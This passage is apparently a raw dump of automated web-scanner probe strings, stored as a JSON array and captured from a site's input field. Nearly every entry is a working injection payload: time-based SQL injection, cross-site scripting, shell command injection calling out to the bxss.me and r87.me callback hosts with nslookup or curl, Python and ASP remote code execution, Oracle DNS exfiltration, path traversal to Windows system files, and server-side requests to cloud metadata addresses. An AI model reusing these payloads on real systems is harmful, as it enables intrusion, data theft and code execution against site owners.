EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de 